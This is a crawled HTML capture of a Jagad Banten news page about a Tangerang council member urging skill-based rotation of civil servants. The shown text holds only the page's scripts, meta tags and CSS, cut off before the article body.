

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jagadbanten.id/fauzan-rotasi-jabatan-asn-di-pemkot-tangerang-harus-sesuai-skill/
body_size: 28958
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="id"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="id"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="id"> <!--<![endif]-->
	<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]noclsop/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?noclsop=1"}else{document.location.href=href.replace("#","?noclsop=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&noclsop=1"}else{document.location.href=href.replace("#","&noclsop=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
				
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://www.jagadbanten.id/xmlrpc.php"/>

		<title>Fauzan: &quot;Rotasi Jabatan ASN di Pemkot Tangerang Harus Sesuai Skill&quot; - Jagad Banten - Inspirasi Untuk Semua</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=EB%20Garamond%3A400%2C700%2C500%2C600italic%2C600&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=EB%20Garamond%3A400%2C700%2C500%2C600italic%2C600&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=EB%20Garamond%3A400%2C700%2C500%2C600italic%2C600&#038;display=swap"></noscript>
<meta name="description" content="Tangerang, Jagad banten.Id - Anggota DPRD Kota Tangerang Fauzan Manafi Albar merespon isu mutasi/rotasi oleh Pj Wali kota Tangerang Nurdin yang harus sesuai dengan kemampuan. Sebab selama ini menurutnya, penempatan jabatan eselon 2 dan 3 masih banyak yang tidak sesuai dengan kemampuannya yang akhirnya berdampak pada lambannya program kegiatan pembangunan&hellip;">
<meta name="robots" content="index, nofollow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://www.jagadbanten.id/fauzan-rotasi-jabatan-asn-di-pemkot-tangerang-harus-sesuai-skill/">
<meta property="og:url" content="https://www.jagadbanten.id/fauzan-rotasi-jabatan-asn-di-pemkot-tangerang-harus-sesuai-skill/">
<meta property="og:site_name" content="Jagad Banten">
<meta property="og:locale" content="id_ID">
<meta property="og:type" content="article">
<meta property="article:author" content="https://www.facebook.com/jagadbantenid/">
<meta property="article:publisher" content="https://www.facebook.com/jagadbantenid/">
<meta property="article:section" content="Politik">
<meta property="article:tag" content="DPRD Kota Tangerang">
<meta property="article:tag" content="Fauzan">
<meta property="article:tag" content="fraksi PAN">
<meta property="og:title" content="Fauzan: &quot;Rotasi Jabatan ASN di Pemkot Tangerang Harus Sesuai Skill&quot; - Jagad Banten - Inspirasi Untuk Semua">
<meta property="og:description" content="Tangerang, Jagad banten.Id - Anggota DPRD Kota Tangerang Fauzan Manafi Albar merespon isu mutasi/rotasi oleh Pj Wali kota Tangerang Nurdin yang harus sesuai dengan kemampuan. Sebab selama ini menurutnya, penempatan jabatan eselon 2 dan 3 masih banyak yang tidak sesuai dengan kemampuannya yang akhirnya berdampak pada lambannya program kegiatan pembangunan&hellip;">
<meta property="og:image" content="https://www.jagadbanten.id/wp-content/uploads/2024/04/IMG-20240428-WA0002.jpg">
<meta property="og:image:secure_url" content="https://www.jagadbanten.id/wp-content/uploads/2024/04/IMG-20240428-WA0002.jpg">
<meta property="og:image:width" content="640">
<meta property="og:image:height" content="426">
<meta property="og:image:alt" content="img 20240428 wa0002">
<meta property="fb:pages" content="101728964718006">
<meta property="fb:app_id" content="154611522627909">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Fauzan: &quot;Rotasi Jabatan ASN di Pemkot Tangerang Harus Sesuai Skill&quot; - Jagad Banten - Inspirasi Untuk Semua">
<meta name="twitter:description" content="Tangerang, Jagad banten.Id - Anggota DPRD Kota Tangerang Fauzan Manafi Albar merespon isu mutasi/rotasi oleh Pj Wali kota Tangerang Nurdin yang harus sesuai dengan kemampuan. Sebab selama ini menurutnya, penempatan jabatan eselon 2 dan 3 masih banyak yang tidak sesuai dengan kemampuannya yang akhirnya berdampak pada lambannya program kegiatan pembangunan&hellip;">
<meta name="twitter:image" content="https://www.jagadbanten.id/wp-content/uploads/2024/04/IMG-20240428-WA0002.jpg">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Jagad Banten &raquo; Feed" href="https://www.jagadbanten.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jagad Banten &raquo; Umpan Komentar" href="https://www.jagadbanten.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jagad Banten &raquo; Fauzan: &#8220;Rotasi Jabatan ASN di Pemkot Tangerang Harus Sesuai Skill&#8221; Umpan Komentar" href="https://www.jagadbanten.id/fauzan-rotasi-jabatan-asn-di-pemkot-tangerang-harus-sesuai-skill/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jagadbanten.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jagadbanten.id%2Ffauzan-rotasi-jabatan-asn-di-pemkot-tangerang-harus-sesuai-skill%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jagadbanten.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jagadbanten.id%2Ffauzan-rotasi-jabatan-asn-di-pemkot-tangerang-harus-sesuai-skill%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) 